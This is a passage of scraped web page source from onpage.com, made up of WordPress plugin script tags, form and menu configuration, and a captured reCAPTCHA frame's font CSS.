0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"8fc6adb3b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/gravityformsrecaptcha/js/frontend-legacy.min.js?ver=1.6.0" id="gforms_recaptcha_frontend-legacy-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5000*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=faauhfg6c0kc
body_size: 49744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
